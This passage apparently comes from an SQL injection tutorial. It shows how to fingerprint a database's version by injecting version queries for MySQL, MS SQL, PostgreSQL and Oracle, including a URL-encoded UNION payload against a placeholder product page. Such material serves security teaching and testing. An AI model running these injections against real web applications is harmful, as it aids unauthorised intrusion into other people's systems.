 Method 1
Query Database for Version Info
The first thing we can try is to query the database for its version information. These
commands are built into the database so this is often the easiest path to
identification. Here are the injections:
• MySQL: SELECT version()
• MS SQL: SELECT @@version
• PostgreSQL: SELECT version()
• Oracle: SELECT version FROM v$instance or SELECT FROM
PRODUCT_COMPONENT_VERSION
Using the previous example URL, here is the injection for MySQL and PostgreSQL:
http://www.exampleurl.com/product.php?id=4%20UNION%20SELECT%20version()
And this is what's passed to the database:
SELECT  *
FROM    Products
WHERE   ProductID = 4
UNION
SELECT  version();